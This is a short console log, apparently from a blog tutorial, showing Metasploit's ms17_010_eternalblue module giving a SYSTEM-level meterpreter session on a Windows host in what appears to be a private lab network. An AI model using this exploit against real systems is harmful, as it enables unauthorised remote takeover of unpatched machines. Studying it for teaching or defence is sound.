 msf exploit(ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Type                    Information                            Connection
--  ----                    -----------                            ----------
1   meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-9FC7IF494TK  192.168.125.129:4444 -> 192.168.125.138:49159 (192.168.125.138)
msf exploit(ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
https://blog.csdn.net/qq_36119192